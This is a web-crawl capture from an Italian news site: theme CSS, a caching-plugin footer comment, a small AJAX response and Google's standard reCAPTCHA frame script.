a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 430/501 objects using Redis
Page Caching using Redis 
Database Caching 23/47 queries in 0.141 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-22 15:40:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"106304":365}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-PqhFNxzvcZK3lKdXNrvLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089212596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>